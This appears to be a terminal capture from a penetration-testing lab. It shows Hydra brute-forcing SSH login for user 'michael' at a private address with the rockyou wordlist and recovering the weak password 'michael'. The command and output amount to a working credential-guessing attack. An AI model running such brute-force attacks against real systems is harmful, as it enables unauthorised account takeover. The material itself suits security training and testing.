 root@Kali:~# hydra -l michael -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.110 -t 4
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-17 08:08:12
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.1.110:22/
[22][ssh] host: 192.168.1.110 login: michael password: michael
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-05-17 08:08:25
root@Kali:~#